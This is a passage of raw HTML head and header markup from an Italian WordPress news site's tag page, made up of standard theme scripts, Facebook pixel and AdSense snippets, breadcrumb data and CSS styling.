  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/1456">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <meta property="fb:pages" content="322625414979932">
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-8.9.1-3.2.2"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.9.1",
    "pluginVersion": "3.2.2"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="d58dfc2857";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/tag/aria-che-tira/",
                    "name": "Aria che tira"
                }
            }    
        ]
    }
  </script>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
